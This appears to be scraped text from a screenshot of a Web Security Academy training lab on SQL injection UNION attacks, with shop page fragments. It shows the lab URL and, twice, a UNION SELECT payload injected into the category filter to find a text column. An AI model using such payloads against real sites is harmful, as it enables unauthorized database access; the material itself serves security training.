 SQL injection UNION atta
https://0a6600060429f88dc094137900b900de.web-security-academy.net/filter?category=' UNION SELECT NULL,'SQL Injection',NULL-- -
riv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'F46d4g'
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'SQL Injection',NULL-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Pets
SQL Injection